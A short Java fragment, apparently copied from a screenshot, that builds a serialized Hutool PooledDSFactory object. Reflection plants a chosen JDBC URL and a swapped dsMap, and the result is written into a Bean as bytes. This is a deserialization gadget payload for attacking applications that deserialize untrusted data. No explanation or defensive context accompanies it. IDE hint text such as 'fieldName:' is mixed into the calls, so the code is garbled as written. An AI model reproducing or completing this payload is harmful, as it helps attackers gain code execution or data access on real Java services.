 PooledDSFactory pooledDSFactory = createWithoutConstructor(PooledDSFactory.class);
Setting setting = new Setting();
setting.setCharset(null);
setting.set("url",url);
setFieldValue(pooledDSFactory, fieldName: "setting",setting);
HashMap<Object, Object> dsmap = new HashMap<>();
dsmap.put("",null);
// setFieldValue(pooledDSFactory,"dsMap",dsmap);
setFieldValue(pooledDSFactory, fieldName: "dsMap",new SafeConcurrentHashMap<>());
Bean bean = new Bean();
ByteArrayOutputStream baos2 = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos2);
oos.writeObject(pooledDSFactory);
oos.close();
bean.setData(baos2.toByteArray());